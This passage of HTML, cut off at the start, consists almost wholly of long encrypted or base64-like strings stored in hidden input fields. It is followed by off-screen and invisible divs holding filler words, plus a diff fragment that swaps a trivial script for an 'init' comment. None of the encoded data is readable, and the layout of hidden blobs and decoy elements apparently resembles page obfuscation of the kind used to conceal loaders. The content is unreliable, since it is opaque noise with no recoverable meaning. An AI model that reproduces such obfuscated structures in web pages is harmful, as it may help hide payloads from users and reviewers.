xxjAXfbm8RkSo1OaEVjkXQPNVIsAO2EMX+GJdcxH7GcqIioTEcHSe9/bJCyrw405hKbjGAy6LmaIae6s40OgRxbcTtS39HjdDS+YHtrPIwJDzctVVjHiTpD0z/sWRXVgZaqrT1QH3aRbkDKvLYEK88tmfc/MuOgoSaI4qrfL99RG0QLaejY7EIHjG5udTSDFGIqEClW2bIAV+Aiygslk6qwgJgvSDZ81FABwpCAAjHyLb3/QRjijOs5l+OLhjSKMFh6Nm3W+Lc8Mo5VflZv5DRjFBhHV6+zPAzmJNNQGLCmtbS2GTVnUe5EQsroxQtu7QuL+3wC86qWXqiLr9okwA1vBB4Q1cjqOTXWS0xZLYUmNRtWREqtrA9z+RnPUlqlusiQ70NlE03zG2rIvMIyC8YnsP1iff6Vuze/kK2hIfBWW3I0aNLHtWwllGo/aTSnIjAMFUx73qI4Rocn2VZa0KiSsIMcNQ5p9mhVl5jHJW2GKcHicgHjqJELlerT1DXnBFpkGHP/y+JlPqtoa3livS0/DBV6ROiqDnXfHvsOFoGijZS0EmU6StNQdq2ykXoTzhm+3Fov/riACZGDkLlEyg1VUjpi59DxfxKoUW1jMJwAGzMiaX/2pg5Dig7nLhmCm5msjhw0MgmTU3uZoLowaNV6gvNOO6mqjR3GooeAMeJUe1wadfzvw34uhUY8TBS0NQh6UnBw3okvBet5zScrtoiRqY0NUDoN7mt3l6ujLS3bDbjzSzLrmataqr3TjUH6DhQEFHba8dV/DIxuSHAdsnMgJyZ6BKqjA0TbH/kvHdassavvCXQbS5J+UsLtniUP7CXH5FwAwqueKoi/g55F5T1sYCATxc30ejyIN140O7F3IyoOdnvWljNX0RrJMDa3rYGzm0J3IlHIHX7Nv78QPeswg+N5Geq76im8r4WdBYcvanYdad3qtVQR31NfZBidemwGUUx477FQWt0Y2zkDr/6gp4wyZw8IzllMgLaGBQ3UKcaCXzDSnL06traQiR3rD3pxGEnA0/JcRpZISzRiuw8cOypYRsu0LlKEBucBH5r4ktKjT0gZU5VHVZn"><input type="hidden" id="luejflfjl4" value="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[base64]/pyn9B4O/P/tS7HtoqERt9XR31qdfbF9z8VqU9YdSaPFjcKVyxX14JdYtd+9CcPh/[base64]/PBGl5OFHOdVXZHUapXczKiEtAM+LPnDxOPExFJe1itKSHzsCTstOcLGXxgwoiiml93p/w56POMeyjr803AZITQR8/[base64]/VVW5TYaMTFQUNd1z7kiBY6z+PNBy2/anXm09YYg7CaFeJr4AAEuQNtsdECcKbsiG9nZnYDIMpRGcXYPDowkRLgHQ/dRGmBW0JFChp1bcsR8Ih6RYkrr+NjrsTRiVQ7hwOraC9BzDbKpLRSi7LlpgKoZGXlE/ZKX9TJn3a2rk+BqlzT3QgrggRDiopQcWKP3KLG/IVBZqknrSLGWp"><input type="hidden" id="luejflfjl5" value="lAOodcc3gpBIJ1TfGx0kSzZq2HbSKr5VExCdmBDFP3ZiwaQ++XF9wFboMMDQ2aQXZtiNxhAWHJCCbicyFrg86OlPVGFfPoLsEFtMAv/17PKufkxy1rIurIcAIW24xFaefsUEerU9ATx+7ERgBWHd8yKsmdcIOyRIetI7Lha8rbRpqz1BRgpWcJSfOILPEPCvyiIk+sK2u1BXRUUNDEE/axcF5JoN9RnUTvXAKKVZJV+idDlvmEt9ZFI/7ybGfO3gbXfJvCrutxAMu2Tuh1m4H84yfGpCa2IY/yiQbWjFW4M+1Tjq+YT1jPOFxMns3bgbrgVx58AzGGD2BpZ+ouChSFQ7IW2CtncYrDckGyI1DJqy8sDebstGnIfcQaUE7S6jY7X0a1XFfZyaXLTwYFCgGrdMhWOEa/DYYpozLrL4gOyVy7RB6q5q5AijuCoH9QDjCougplo7S2xWKDFlhEnDAy8V9EtI2SDEboRdoOgl2YfW2JFHjA9osGZf3tbDoHmQcD+1FeZCcjRkmiASb13051J68O7yOo4ZPwC1GXjt/wN3yei/[base64]/10kFhGqPVk7dxdjG+loidxiHCRja+cs6P8or0dA1atf9+V3c7qDeWIZFHxpmBaGJsDxLyDEpMT/ubW13ATMEqsleAZJ6nlBdzfjNyO1PdGYKiRxZ1O7CZGmLY8GUOHm34e5a3OzUhFuBSxhVfRKkh7c4X9YkODBn+3J0dwgsHajSHxmAIpNYDdLvycbqWjJnFYkeCc75xmRpkHTEmj99uv/5X8P20MJGhFcNBX0VpOiyI0vfMSkzeeJ6b2JQPQOu1UkFg2SLFkHatZXX6lQ3egnPBACb6Nd7fo5jwYQlebr+r1nc7NHUN4FLGQxlBaOHtDVJxjQpMWbibW9iWXULydZHAcgHi0Bd0eHK06xJLGUNxgcKz/fFf36OY8GEJny0/bVe3O/UwUedVRUDMgujnK4/[base64]/YxvpaIncYhwkEm/mfODvYftOXKmj5o7gcgebDmQXWF0NVPkCzl+FvF4N9fWk2vTYofk98Db/ISQjBPswPAoTxiJS1EGc0TIobFZ68miVikTCFxmcm/fHTT9L7wcxWk0UNFG8K4tnhY0HsJCkhd/ZjemJAPQ/slwhakinSAR+Q8tqUvwptelrVSFaZsdV0VJ5j0ZQoaLrv+U/S+92fANRFW102UtPG+DBd1iQ5IWbgY2t0QiMP74YdXJIug0Ih0v7W0e9aMHkNxgcPz/fAf36OY8CEOGir4exBxe7P20OTVQ0EYxW8mK44BYspOy9l421tdwEvHa3SSQaceItAXMP+ydX6SCxmCpV/Drvr2X9+jG3ElDhoqv7oX9Ljz9k+hQQcFGIFoYmwPVLXJDh3ZvhyaHoBLx2t0lgUgGSMVV3D/9jX61czeQ2HGW7P98R9bN9x34Y9aKjh61rS68HdR4JLGBRjU6CHuD5JpzYnNW7kY2hsVCQBv9dJBIN8nlcE167JxutaMncIlxgVy6/aZGiMe7CGJnqv7+tBwO7B3FaDVBQaZgWih7I4BaswJzNi9nJoI04qBrHQXBSCao9QXMP+1tP0TTd5D5IJCNrpx3pzj23EzkV7tPr5XNzp1I1YhFADA2YFoYmxPE7IMSkxd/h0b2xXKBOvx1kFn3uQVUzTtdrY5lVyNkzPFwTVqoEtYLRj0ZQoaLrv+U/S+8GBF9oLJxRzBbGJoC1fxiQ1LiSmIjR8aj0Tv8dJFJJqnkBQkL+ZiPoZbjZL1BQajLyFOTfRLdzWaSz9qvtRhO7P2FiGWQJHI0T/l4otX8YkKSF39n91JglrDZXHSRSSap5ATOnv2Mb6WiJ3GJtNUYz5lCY/zTDMln4t6Ka/Bpe/zI4X1wJIFm0vsYmgLV/GJCkhd+owLCVAa1r6kCtbynecUEzT78nQ+ks0dQabWVmOsdcuY5wOyZQ4JKvh4FfS6c/bQJNWAwdlCL+QsiNG1CQ6L2TgD2t0QCVfstVHA4Rqj05V2+HB1PpJLGQOihoWye/Zc2zye9GFPiS3/vdWyvbTwkGFSB4aYBO/kLIgUd82JDJ55XUWckAlX63JXgKfe5BZVM7hwdT3SSxkDocaFsnv2mRnjA/JlDgy9/z3XMf718JFhgQDA2YLppygPV/WNCQweeZ1d3NOLQXT0EkMnH+GQFnN+MnG7VQwblmJHg3U7sJqbp5ywZk5Zqr5+V7c69eAR51dHxRiC6mb4SNI0yo+NHfmY2pyUTMDqcdZWIFkhlJB0OHA1KBYPGsX10hMkufLZS3IJM++KGi67/lP0vvBzCDWF0RSOkD1ieJ0X6FtfUkitEl6YkA9E7/HSQidLtcWUunv2Mb6WiJrF8NATsTT/Wp+nmPRlDQs87n5DJ66kp9LkQZCWidA/92tbxCCfSs/XfZjemJAPRO/7UkUkmqeQEzD85yPrFphO1nUWgXYq5I6MZMwhdV8O7jx00/S+8HMVpNFDRRvQfjfoG4Th3d6PHWlNzs2TXRH+opLCrhqnkBMw+/YxvpaIncE1F9f2q+eLyn8LImJKni6//lexPvQ2lSNWV1VJ02xzb0vMtc1Jzhk9nt0dwEpHa/XWxSGZI5QXsP/2NbrVzV5AJEJCLL3wH8/kHTEmj99uv/5X8PrzN1Yhg0eGmAX8J2uPU/UJD0vZ+ZxenJALQKoyVECknrWU0LQ/ZnI7U8sYA2HGRjK6Mdqb5B2mZk7Zqn9oyLK+9DcWIFQTAZ9F6SJsiNN0yQ5IWbmc3d2TigTrclbAZJ4kFJZw//Y1upKImMWklMaxOXYOj/KK8+IJzvsqOdl0vvBzFaTRQ0UcwWx6u9gEo9weiFl4nBrSEA9E7/HSRSSap5cQ4emjtjQWiJ3GIcJGNr513Y61zXR12Qp6bzkTYGvgJhb2hFIWXEbm4mgLV/GJCkhd/Zjen4Ta1S/kQBRxQjRGFHB/[base64]/0EcDhX/EQlLf4IiHrhI8axfUX1/E09dqfp5j0ZQoaLrv+T2Xt4SNBdYWDQdjL7GJoC1fxiQpIXfqbD4rFiM5v8dJFJJqnkBMw/[base64]/bQ5NVDQRjCKCHtS1PkDcnNDTmY3RzWSQdr9BQGoFzkFJezfrLiuhUN3cKiRxZ1O7CZGmLY8GUOXir4elZ3+rP3ED/XQMDZgWph7Q5KdIqPjQt9H1mbRB8R/fZVRvBPNleZsPv2Mb6WiJ3GIcJGKi8my8/zSaVlFMa34OcLqGevqg35yBwPnMFsYmgLV/GJCk9eLIqLHxqPRO/x0kUkmqCTwiKucbs0FoidxiHCRja5ZMjKJ4gndV7O6ftuAOXqZXMF98AX0B+UvDb7mQRgSY3C3f2Y3piQD0Tv8dVR8QtnhYFhri6iaJHIGcYlwkJzPnGfHyAf4HVfCC6q+RNv+PB3ViGBBsaZgWnh7UtT8Y1OTF353B6dE4oE6nJXBSC"><input type="hidden" id="luejflfjl6" value="ao5QXM7+y5yXSiJvWZ8JANrp13tvj3XRhElwuvf5X9Lr0NxWix9ADXMW8JigPF/WJDgweuRjamJRPQK/[base64]/ngZBkivMBUyQuoqD+g5qMhjBQFSf+ZQlM9sw0dJ6J/fvuE+GqZSfAtYBDUc8UOPK5SFfgmspdT+/MGB+T20NlcdJFJJqnkBMw+/YxuYVbmkyhwkY2vnXan6eY9GUKGimo7BRvauEglbkDENQPFLiicRoGYNqbWQl9hA/NhR0XfjJVRveI4BqTMPv2Mb6WiJ3GIcJGNrlmyNg+SzRwGdozKarGoH7x40bw14NQDtX9Mj0LQ+Ua31kNKIqNSxOIRzzjlc+kmqeQEzD79jG+loidxibRVHEjZInLtExkMZhJOPvqQ6HqITMJNYEQRknTPzMoH0NiXBsYiO/LDRsXDJf9tljFJJqnkBMw+/YxvpaIncEy0AGqKyZairWJtHdZjvurrUDl6nBjRjXRU5bPlX9zPRoX5JsbCEkszcvMk4hHPOOVz6Sap5ATMPv2Mb6WiJ3GJtFUcSNgjgwnjOD23wt+buwAJz7g40V2EVCWnNM/MTlaRaHcGxtLvah2tZAeVy/iQZAkibbARqG74GJrwgiNlbTQE6Tq4I5ftoqgtVqJP+r91Pdt4jSfJNFDRRzBbGJoC1fxjgmbjvoSXpiQD0Tv8dJFJJ2kQQFlfHyxvpaIncYhwkE1b2ePGC0SdGUKGi67/lPzr+ImlbQCUxHIBiz2vRoD8tsbGAzszF4fGo9E7/HSRSSap5AUIv8xrWuH3J3CZ0Jd4q8mWoO0TSUxlsg/6O1U92z0tJ8k0UNFHMFsYmgLUOVdGhvd7UvOzETIBHskwxEnyjfBAuG74iJrR9wJFDCRVTY56cFCfsRovxNBNbz9hyCuo/SfJNFDRRzBbGJvCIbj3I3C3f2Y3piQD0To4MAQpIp0gEfkPLaj7QJdiVNxF1RlbfaPjvGN9OKAmi67/lP0vvBzFbjF0hHIAWtwuJpQbFtZz14vSE+fEA2E6OMC1CMEoJPB4Grxsa7FGZ3S8JFXZmt13YtyjGe2m92zaa3C52skswm3BJIRgBN9MXsMVCVcHtuObF9eiQScl6/[base64]/4T0aAeSJjcLd/ZjemJAPRO/[base64]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"><input type="hidden" id="luejflfjl7" value="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[base64]/XKTgvZ+Bjag5SMwGtx1AagHLfTlvW4c/[base64]/GJCkhd7Q3NGwDcVLslCVdwT6QEgmOoI6D8l1hOEjOTFzd8MxAfp5j0ZQoNbbv61/C68jXfJNFDRQuL7GJ/Qd1xiRvdDm1NzMtDj1V/osFVtMp1SMDk7bQkr8CdnsYwkVdl7yZPneeOPuUKGi6ubgd0q+AzEuTAUJXJkj0x/QjHJRhaHUyky8/[base64]/HSUDAM54bZsPv2Mb6WmY4W9JEXZSt2S8m2yCy22Ul+6G9R9W4jpwPlEwWPnMFsYmgLQyOa35COKYqPyY1VBv6iwxZ1yTKSVfp79jG+gciNFnTSlDa8ZJjfsVJ0ZQoaLrvugCcqI6AE50AX0Y8V7mOxmwTimZoYjz2IDUyGT1V/o4FUdZwmUxMhubD7PpaIndFh09RlLibJieeOPuUKGi67/kLnbiUgRPdEQNWPEHoh/JoEolybEI/vy8+ahR8GqTtSRSSasNqTMOy8uz6WmQiVsRdUZW31ykxzjqy22Ul+6G9R5e3hIET3REEFCgvsYmgLQmHdilyJ7cten9AeF/6igxaxmTPFQmRtquDth9hI1fVAR/UupgnM98tlZl8LeK7/kbJ0cHMVpMTTEZzUfTR9FkQpWt5eHfrYzkuBXxd3IgEWdMk2kgfk66WxuVacSdZyQdMn6GDCTHQN5TafGig7/5I2+DrzFaTRURScw2w3eV1C7JrSm4nr2p6MAVpRu2JUj64ap5ATIqp2M60G3Q+X8ZdV4j3lCY3ziGe1Xosuun/T4Wyj4gZxEtERwBA8tzyaDyJan1kL6JqejlqPRO/x0kU3CvICQuCu5eU9BluPkjFRlmIvdk9LNc3lOBtMO7nrQqKr7WDNdwVVB19UfnM7iUZk2pqdT65LXJrQGY5v8dJFJJqnkAfi6CPpbUKazJc8mAQn7WSJzvQN9iPAmi67/lP0qbIwhXSEU5ce0Pkx+N5FolqISh3rUl6YkA9E7/HSVLTJtICDYCku4mqAyojXd9dbJWamDonkmOU2G0l/6GtRsnRwcxWk0UNSXoem4mgLV+bJGxtJLNjIUhAPRO/x0lS0ybSAg2ApLuJqgMqI13fXWyVmpg6J5JjlNhtJf+hrUbJ0cHMVpMYJxRzWJujoC0Ij2ptbiD4IDUyGV5c8ooIWtZqg0APjL+BpbUXbzZWwxIyxvaEKSzXM4WKAkKm4LsAlqLf5kqcDVlZPxs="><div id="x18bcc2" style="position:absolute;left:-9999px"></div><div id="mvNSzCtgh" style="visibility:hidden">void</div><div id="IHVpZyRIKFqo" style="position:absolute;left:-9999px">0</div><div id="sAFdoQc7LYX" style="position:absolute;left:-9999px">temp</div>
-<script>function M84oHF(){return Math.max(72,1);}
-/* cache warmup */
+<!-- init -->
